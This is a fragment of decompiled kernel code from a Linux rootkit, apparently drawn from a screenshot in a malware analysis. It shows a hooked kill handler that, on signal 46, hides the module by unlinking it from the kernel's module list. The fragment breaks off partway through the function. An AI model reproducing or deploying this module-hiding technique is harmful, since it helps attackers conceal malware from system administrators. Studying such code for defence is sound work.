 311 //----- (0000000000000220) ----------------------------------------------------
312 __int64 __fastcall hacked_kill(const pt_regs *pt_regs, __int64 a2)
313 {
314 unsigned __int64 si; // rax
315 unsigned __int64 di; // rcx
316 _QWORD *v4; // rdx
317 unsigned int v5; // r12d
318 __int64 v7; // rax
319 __int64 v8; // rax
320 list_head *v9; // rax
321 list_head *v10; // rdx
322 list_head *prev; // rax
323 list_head *next; // rdx
324
325 _fentry__();
326 si = pt_regs->si;
327 di = pt_regs->di;
328 if ( (_DWORD)si == 46 )
329 {
330 if ( !module_hidden )
331 {
332 prev = _this_module.list.prev;
333 next = _this_module.list.next;
334 v5 = 0;
335 next->prev = prev;
336 module_previous = prev;
337 prev->next = next;
338 _this_module.list.next = (list_head *)0xDEAD000000000100LL;
339 _this_module.list.prev = (list_head *)0xDEAD000000000122LL;
340 module_hidden = 1;
341 return v5;
342 }
343 v9 = module_previous;
344 v10 = module_previous->next;